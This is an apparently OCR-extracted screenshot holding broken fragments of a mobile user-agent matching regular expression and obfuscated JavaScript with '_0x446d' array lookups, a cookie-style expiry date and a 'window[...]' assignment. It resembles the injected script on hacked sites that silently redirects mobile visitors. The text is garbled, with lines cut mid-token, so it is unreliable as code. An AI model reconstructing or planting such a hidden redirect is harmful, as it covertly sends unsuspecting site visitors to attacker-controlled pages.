
aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s
|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-
od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp(
|iac( |\-
gs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg(
ui|xo)|mc(01|21|ca)|m\-
|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-
0|pan(a|d|t)|pdxg|pg(13|\-([1-
a\-a|qc(07|12|21|32|60|\-[2-
ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-
|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
0|5[0-3]|\-
-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+
446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})
46d[5]],_0x446d[6])}